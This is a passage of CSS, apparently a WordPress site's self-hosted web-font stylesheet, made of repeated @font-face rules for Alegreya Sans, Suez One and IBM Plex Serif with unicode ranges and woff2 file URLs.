  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEp2iw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* hebrew */
@font-face {
  font-family: 'Suez One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/suez-one/taiJGmd_EZ6rqscQgOFMmouQ-A.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Suez One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/suez-one/taiJGmd_EZ6rqscQgOFAmouQ-A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Suez One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/suez-one/taiJGmd_EZ6rqscQgOFOmos.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zgTjmbI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zETjmbI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zoTjmbI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zsTjmbI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zUTjg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m1TpjeOg.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m13pjeOg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m1bpjeOg.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m1fpjeOg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m1npjQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUS2zcLig.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUb2zcLig.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUQ2zcLig.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUR2zcLig.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUf2zc.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CI5q1vxiQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CIwq1vxiQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CI7q1vxiQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CI6q1vxiQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CI0q1s.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yI5q1vxiQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yIwq1vxiQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yI7q1vxiQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yI6q1vxiQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yI0q1s.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iI5q1vxiQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iIwq1vxiQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iI7q1vxiQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iI6q1vxiQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iI0q1s.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEd2i1dC.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqE52i1dC.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEZ2i1dC.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEl2i1dC.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEV2i1dC.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqER2i1dC.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEp2iw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* hebrew */
@font-face {
  font-family: 'Suez One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/suez-one/taiJGmd_EZ6rqscQgOFMmouQ-A.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Suez One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/suez-one/taiJGmd_EZ6rqscQgOFAmouQ-A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Suez One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/suez-one/taiJGmd_EZ6rqscQgOFOmos.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zgTjmbI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zETjmbI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zoTjmbI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zsTjmbI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zUTjg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m1TpjeOg.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m13pjeOg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m1bpjeOg.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m1fpjeOg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m1npjQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUS2zcLig.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUb2zcLig.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUQ2zcLig.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUR2zcLig.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUf2zc.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CI5q1vxiQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CIwq1vxiQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
